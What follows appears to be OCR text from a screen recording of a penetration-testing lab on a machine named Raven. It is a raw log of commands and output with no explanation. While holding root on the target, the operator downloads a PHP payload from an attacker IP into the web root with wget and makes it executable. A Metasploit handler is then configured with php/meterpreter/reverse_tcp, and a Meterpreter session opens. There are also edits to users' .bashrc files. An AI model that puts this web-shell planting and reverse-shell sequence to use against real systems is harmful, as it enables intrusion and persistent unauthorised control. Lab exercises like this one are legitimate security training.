 Raven Security - Mozilla...
~/Desktop/Red-Team/L...
msfconsole
.ssh
04:26 AM
msfconsole
msfconsole
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# wget http://192.168.2.21/backup.php
--2021-09-26 14:25:00-- http://192.168.2.21/backup.php
Connecting to 192.168.2.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1516 (1.5K) [application/octet-stream]
Saving to: ‘backup.php’
backup.php 100%[=======>] 1.48K --.-KB/s in 0s
2021-09-26 14:25:00 (311 MB/s) - ‘backup.php’ saved [1516/1516
]
root@Raven:/var/www/html# ls
about.html css index.html service.html
backup.php elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
root@Raven:/var/www/html# chmod +x backup.php
root@Raven:/var/www/html# _
kali@kali:~/Desktop/Red-Team/Linux
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.157
LHOST => 192.168.2.157
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.2.157:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:602
00) at 2021-09-25 21:26:24 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer : Raven
OS : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-0
7-14) x86_64
Meterpreter : php/linux
meterpreter > _